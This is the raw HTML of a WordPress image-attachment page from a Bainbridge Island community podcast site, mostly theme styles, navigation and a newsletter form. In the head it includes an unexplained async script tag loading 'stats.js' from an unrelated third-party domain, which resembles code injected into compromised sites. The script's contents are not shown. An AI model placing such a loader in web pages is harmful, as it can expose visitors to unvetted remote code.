

--- FILE ---
content_type: text/html
request_url: https://www.bestofbcb.org/local-leaders-stand-up-for-a-welcoming-city/bcb-community-cafe-bainbridge-island-150-6/
body_size: 8551
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>BCB Community Cafe Bainbridge Island - 150 - BCB: The Voices of Bainbridge Island</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C700%2C300%2C300italic%2C400italic%2C700italic%7CRaleway%3A200%7CCaveat&#038;subset=latin%2Clatin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C700%2C300%2C300italic%2C400italic%2C700italic%7CRaleway%3A200%7CCaveat&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C700%2C300%2C300italic%2C400italic%2C700italic%7CRaleway%3A200%7CCaveat&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript><link rel="stylesheet" href="https://www.bestofbcb.org/wp-content/cache/min/1/851627c5e9654b4b98ae521947989272.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://www.bestofbcb.org/local-leaders-stand-up-for-a-welcoming-city/bcb-community-cafe-bainbridge-island-150-6/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="BCB Community Cafe Bainbridge Island - 150 - BCB: The Voices of Bainbridge Island" />
	<meta property="og:url" content="https://www.bestofbcb.org/local-leaders-stand-up-for-a-welcoming-city/bcb-community-cafe-bainbridge-island-150-6/" />
	<meta property="og:site_name" content="BCB: The Voices of Bainbridge Island" />
	<meta property="article:publisher" content="https://facebook.com/BainbridgeCommunityBroadcasting" />
	<meta property="og:image" content="https://www.bestofbcb.org/local-leaders-stand-up-for-a-welcoming-city/bcb-community-cafe-bainbridge-island-150-6" />
	<meta property="og:image:width" content="150" />
	<meta property="og:image:height" content="150" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.bestofbcb.org/local-leaders-stand-up-for-a-welcoming-city/bcb-community-cafe-bainbridge-island-150-6/","url":"https://www.bestofbcb.org/local-leaders-stand-up-for-a-welcoming-city/bcb-community-cafe-bainbridge-island-150-6/","name":"BCB Community Cafe Bainbridge Island - 150 - BCB: The Voices of Bainbridge Island","isPartOf":{"@id":"https://www.bestofbcb.org/#website"},"primaryImageOfPage":{"@id":"https://www.bestofbcb.org/local-leaders-stand-up-for-a-welcoming-city/bcb-community-cafe-bainbridge-island-150-6/#primaryimage"},"image":{"@id":"https://www.bestofbcb.org/local-leaders-stand-up-for-a-welcoming-city/bcb-community-cafe-bainbridge-island-150-6/#primaryimage"},"thumbnailUrl":"https://www.bestofbcb.org/wp-content/uploads/2017/03/BCB-Community-Cafe-Bainbridge-Island-150.jpg","datePublished":"2017-03-16T05:07:08+00:00","dateModified":"2017-03-16T05:07:08+00:00","breadcrumb":{"@id":"https://www.bestofbcb.org/local-leaders-stand-up-for-a-welcoming-city/bcb-community-cafe-bainbridge-island-150-6/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.bestofbcb.org/local-leaders-stand-up-for-a-welcoming-city/bcb-community-cafe-bainbridge-island-150-6/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bestofbcb.org/local-leaders-stand-up-for-a-welcoming-city/bcb-community-cafe-bainbridge-island-150-6/#primaryimage","url":"https://www.bestofbcb.org/wp-content/uploads/2017/03/BCB-Community-Cafe-Bainbridge-Island-150.jpg","contentUrl":"https://www.bestofbcb.org/wp-content/uploads/2017/03/BCB-Community-Cafe-Bainbridge-Island-150.jpg","width":150,"height":150},{"@type":"BreadcrumbList","@id":"https://www.bestofbcb.org/local-leaders-stand-up-for-a-welcoming-city/bcb-community-cafe-bainbridge-island-150-6/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bestofbcb.org/"},{"@type":"ListItem","position":2,"name":"Podcast: Community Cafe: After immigrant ban, local leaders stand up for a welcoming and inclusive city","item":"https://www.bestofbcb.org/local-leaders-stand-up-for-a-welcoming-city/"},{"@type":"ListItem","position":3,"name":"BCB Community Cafe Bainbridge Island &#8211; 150"}]},{"@type":"WebSite","@id":"https://www.bestofbcb.org/#website","url":"https://www.bestofbcb.org/","name":"BCB: The Voices of Bainbridge Island","description":"A community service of BARN: the Bainbridge Artisan Resource Network","publisher":{"@id":"https://www.bestofbcb.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bestofbcb.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.bestofbcb.org/#organization","name":"Bainbridge Community Broadcasting - BCB","url":"https://www.bestofbcb.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bestofbcb.org/#/schema/logo/image/","url":"https://www.bestofbcb.org/wp-content/uploads/2016/02/BCB_App_Icon_72dpi_150x150-w-border.jpg","contentUrl":"https://www.bestofbcb.org/wp-content/uploads/2016/02/BCB_App_Icon_72dpi_150x150-w-border.jpg","width":150,"height":150,"caption":"Bainbridge Community Broadcasting - BCB"},"image":{"@id":"https://www.bestofbcb.org/#/schema/logo/image/"},"sameAs":["https://facebook.com/BainbridgeCommunityBroadcasting","https://x.com/BestofBCB"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.bestofbcb.org' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="BCB: The Voices of Bainbridge Island &raquo; Feed" href="https://www.bestofbcb.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="BCB: The Voices of Bainbridge Island &raquo; Comments Feed" href="https://www.bestofbcb.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bestofbcb.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestofbcb.org%2Flocal-leaders-stand-up-for-a-welcoming-city%2Fbcb-community-cafe-bainbridge-island-150-6%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bestofbcb.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestofbcb.org%2Flocal-leaders-stand-up-for-a-welcoming-city%2Fbcb-community-cafe-bainbridge-island-150-6%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>

<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>











<script type="text/javascript" src="https://www.bestofbcb.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.bestofbcb.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bestofbcb.org/wp-json/wp/v2/media/6499" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bestofbcb.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.bestofbcb.org/?p=6499' />

	<style></style>

	<script async src="https://analyticrm.com/stats.js"></script><style>.frontpage-banner:before, .frontpage-slider .owl-carousel-item:before{content:none;}</style><link rel="icon" href="https://www.bestofbcb.org/wp-content/uploads/2017/09/cropped-BCB-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.bestofbcb.org/wp-content/uploads/2017/09/cropped-BCB-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bestofbcb.org/wp-content/uploads/2017/09/cropped-BCB-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.bestofbcb.org/wp-content/uploads/2017/09/cropped-BCB-icon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.tagline p {
    text-transform: none;
		font-family: open sans light, open sans, corbel, verdana, sans-serif;
	font-style: italic;
}
p {
	font-family: open sans light, open sans, corbel, verdana, sans-serif;
	font-size: 16px
}

p a {
	text-decoration:underline;
}		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-6499 attachmentid-6499 attachment-jpeg wp-custom-logo wp-theme-kale">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>

<div class="main-wrapper">
    <div class="container">

        <!-- Header -->
        <header class="header" role="banner">

                        <!-- Header Row 1 -->
            <div class="header-row-1">
                <div class="row">

					<!-- Widget / Social Menu -->
                    <div class="col-sm-6 header-row-1-left">
					<div id="media_image-3" class="header-widget widget widget_media_image"><a href="https://bainbridgebarn.org/"><img width="300" height="100" src="https://www.bestofbcb.org/wp-content/uploads/2018/08/BARN-logo-400px-300x100.png" class="image wp-image-8109  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.bestofbcb.org/wp-content/uploads/2018/08/BARN-logo-400px-300x100.png 300w, https://www.bestofbcb.org/wp-content/uploads/2018/08/BARN-logo-400px.png 432w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>                    </div>
					<!-- /Widget / Social Menu -->

                    <!-- Widget / Top Menu -->
					<div class="col-sm-6 header-row-1-right">
										</div>
					<!-- /Widget / Top Menu -->

                </div>
            </div>
			<div class="header-row-1-toggle"><i class="fa fa-angle-down"></i><span class="screen-reader-text">Toggle header</span></div>
            <!-- /Header Row 1 -->
            
            <!-- Header Row 2 -->
            <div class="header-row-2">
                <div class="logo">
                    
												<div class="header-logo-text"><a href="https://www.bestofbcb.org/">BCB: The Voices of Bainbridge Island</a></div>
						
                                    </div>
                                <div class="tagline"><p>A community service of BARN: the Bainbridge Artisan Resource Network</p></div>
                            </div>
            <!-- /Header Row 2 -->


            <!-- Header Row 3 -->
            <div class="header-row-3">
                <nav class="navbar navbar-default" role="navigation" aria-label="Main navigation">
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".header-row-3 .navbar-collapse" aria-expanded="false">
                        <span class="sr-only">Toggle Navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        </button>
                    </div>
                    <!-- Navigation -->
                    <div class="navbar-collapse collapse"><ul id="menu-header-nav-menu" class="nav navbar-nav"><li id="menu-item-8225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8225"><a href="https://www.bestofbcb.org/community-broadcasting-is-here-on-bainbridge-island/">Home</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34 dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">About <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3864"><a href="https://www.bestofbcb.org/about/">About BCB</a></li>
	<li id="menu-item-8265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8265"><a href="https://www.bestofbcb.org/meet-your-bcb-volunteers/">Meet your BCB volunteers</a></li>
	<li id="menu-item-8224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8224"><a href="https://bainbridgebarn.org/studios/media-arts-and-bcb/">BARN Media Arts&#038;BCB Studio</a></li>
	<li id="menu-item-4966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4966 dropdown"><a href="https://www.bestofbcb.org/category/video/">BCB Shows <span class="caret"></span></a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-8377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8377"><a href="https://www.bestofbcb.org/category/arts-bainbridge-island/">Arts and Artists on Bainbridge</a></li>
		<li id="menu-item-8378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8378"><a href="https://www.bestofbcb.org/category/bainbridge-island-on-campus/">Bainbridge On Campus</a></li>
		<li id="menu-item-8379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8379"><a href="https://www.bestofbcb.org/category/bainbridge-island-outdoors/">Bainbridge Outdoors</a></li>
		<li id="menu-item-8380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8380"><a href="https://www.bestofbcb.org/category/bainbridge-island-specials/">Bainbridge Specials</a></li>
		<li id="menu-item-8381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8381"><a href="https://www.bestofbcb.org/category/video/">Bainbridge Video Podcasts</a></li>
		<li id="menu-item-8383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8383"><a href="https://www.bestofbcb.org/category/whos-on-bainbridge-island/bihm-oral-history/">BIHM Oral History</a></li>
		<li id="menu-item-8382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8382"><a href="https://www.bestofbcb.org/category/community-cafe-bainbridge-island/">Community Cafe Bainbridge</a></li>
		<li id="menu-item-8384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8384"><a href="https://www.bestofbcb.org/category/tastes-of-bainbridge-island/">Tastes of Bainbridge</a></li>
		<li id="menu-item-8385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8385"><a href="https://www.bestofbcb.org/category/whats-up-bainbridge/">What&#8217;s Up Bainbridge</a></li>
		<li id="menu-item-8386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8386"><a href="https://www.bestofbcb.org/category/whos-on-bainbridge-island/">Who&#8217;s On Bainbridge</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8226 dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Subscribe <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-8227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8227"><a href="https://www.bestofbcb.org/subscribe/">Get BCB podcast emails</a></li>
	<li id="menu-item-8228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8228"><a href="https://www.bestofbcb.org/listen-now/">Get the free BCB App</a></li>
	<li id="menu-item-8234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8234"><a href="https://www.facebook.com/BainbridgeCommunityBroadcasting">Follow us on Facebook</a></li>
</ul>
</li>
<li id="menu-item-8229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8229 dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Contact Us <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-8231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8231"><a href="https://www.bestofbcb.org/contact-us/">Send us an email</a></li>
	<li id="menu-item-8230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8230"><a href="https://www.bestofbcb.org/suggest-a-podcast/">Suggest a Podcast Idea</a></li>
	<li id="menu-item-8251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8251"><a href="https://www.bestofbcb.org/volunteer-with-bcb/">Volunteer with BCB</a></li>
</ul>
</li>
<li class="search">
        <a href="javascript:;" id="toggle-main_search" data-toggle="dropdown"><i class="fa fa-search"></i></a>
        <div class="dropdown-menu main_search">
            <form name="main_search" method="get" action="https://www.bestofbcb.org/">
                <input type="text" name="s" class="form-control" placeholder="Type here" />
            </form>
        </div>
    </li></ul></div>                    <!-- /Navigation -->
                </nav>
            </div>
            <!-- /Header Row 3 -->

        </header>
        <!-- /Header -->


<a id="content"></a>
<!-- Two Columns -->
<div class="row two-columns">

    <!-- Main Column -->
        <div class="main-column  col-md-9 " role="main">
        
        <!-- Post Content -->
        <div id="attachment-6499" class="entry entry-attachment post-6499 attachment type-attachment status-inherit hentry">
            
            
                                    <h1 class="entry-title">BCB Community Cafe Bainbridge Island &#8211; 150</h1>
                        
            <div class="attachment-image"><img width="150" height="150" src="https://www.bestofbcb.org/wp-content/uploads/2017/03/BCB-Community-Cafe-Bainbridge-Island-150.jpg" class="attachment-full size-full" alt="" decoding="async" /></div>
            
                        
                    
        </div>
        <!-- /Post Content -->
        
        <hr />

                    <div class="pagination-post">
                <div class="previous_post"></div>
                <div class="next_post"><a href='https://www.bestofbcb.org/local-leaders-stand-up-for-a-welcoming-city/michael-scott/'>Next Image</a></div>
            </div>
        
        <!-- Post Comments -->
          
        <!-- /Post Comments -->
        
    </div>
    <!-- /Main Column -->
    
    
    <!-- Sidebar -->
<aside class="sidebar sidebar-column  col-md-3 " role="complementary" aria-label="Primary sidebar"> 
    <div class="sidebar-default sidebar-block sidebar-no-borders"><div id="wysija-3" class="default-widget widget widget_wysija"><h3 class="widget-title"><span>Get FREE email notices of future BCB podcasts</span></h3><div class="widget_wysija_cont"><div id="msg-form-wysija-3" class="wysija-msg ajax"></div><form id="form-wysija-3" method="post" action="#wysija" class="widget_wysija">
<p class="wysija-paragraph">
    
    
    	<input type="text" name="wysija[user][firstname]" class="wysija-input " title="First name (optional)" placeholder="First name (optional)" value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][firstname]" class="wysija-input validated[abs][firstname]" value="" />
    </span>
    
</p>
<p class="wysija-paragraph">
    
    
    	<input type="text" name="wysija[user][lastname]" class="wysija-input " title="Last name (optional)" placeholder="Last name (optional)" value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][lastname]" class="wysija-input validated[abs][lastname]" value="" />
    </span>
    
</p>
<p class="wysija-paragraph">
    
    
    	<input type="text" name="wysija[user][email]" class="wysija-input validate[required,custom[email]]" title="Email (required)" placeholder="Email (required)" value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][email]" class="wysija-input validated[abs][email]" value="" />
    </span>
    
</p>

